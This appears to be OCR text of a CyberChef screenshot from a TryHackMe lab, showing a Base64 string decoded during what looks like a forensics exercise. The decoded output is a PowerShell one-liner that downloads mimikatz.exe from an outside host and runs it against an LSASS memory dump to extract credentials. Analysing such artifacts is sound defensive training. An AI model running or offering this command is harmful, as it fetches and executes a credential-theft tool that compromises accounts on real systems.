 THM Browser-Based
From Base64 - CyberChe
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',t...
A
SX
All Bookmarks
Download CyberChef
Last build: 2 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAiaHR0cDovL3ZvbHR5cC5jb20vMy90b
HovbWltaWthdHouZXhlIiAtT3V0RmlsZSAiQzpcVGVtcFxkYjJcbWltaWthdH
ouZXhlIjsgU3RhcnQtUHJvY2VzcyAtRmlsZVBhdGggIkM6XFRlbXBcZGIyXG1
pbWlrYXR6LmV4ZSIgLUFyZ3VtZW50TGlzdCBAKCJzZWt1cmxzYTo6bWluaWR1
bXAgbHNhc3MuZG1wIiwgImV4aXQiKSAtTm9OZXdXaW5kb3cgLVdhaXQ=
300
1
298→299 (1 selected)
Raw Bytes
LF
Output
Invoke-WebRequest -Uri
"http://voltyp.com/3/tlz/mimikatz.exe" -OutFile
"C:\Temp\db2\mimikatz.exe"; Start-Process -FilePath
"C:\Temp\db2\mimikatz.exe" -ArgumentList
@("sekurlsa::minidump lsass.dmp", "exit") -NoNewWindow -Wait
224
1
3ms
Raw Bytes
LF